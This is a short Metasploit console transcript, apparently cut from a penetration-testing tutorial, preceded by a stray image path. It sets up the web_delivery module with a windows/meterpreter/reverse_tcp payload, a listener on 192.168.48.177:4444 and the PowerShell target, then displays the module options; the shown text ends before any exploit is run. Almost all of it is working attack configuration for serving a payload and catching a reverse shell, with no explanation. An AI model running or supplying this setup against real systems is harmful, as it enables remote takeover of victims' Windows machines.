 msf exploit(web_delivery) > set payload  windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(web_delivery) >
msf exploit(web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SRVHOST  0.0.0.0          yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT  8080             yes       The local port to listen on.
SSL      false            no        Negotiate SSL for incoming connections
SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
URIPATH                   no        The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.48.177   yes       The listen address
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
2   PSH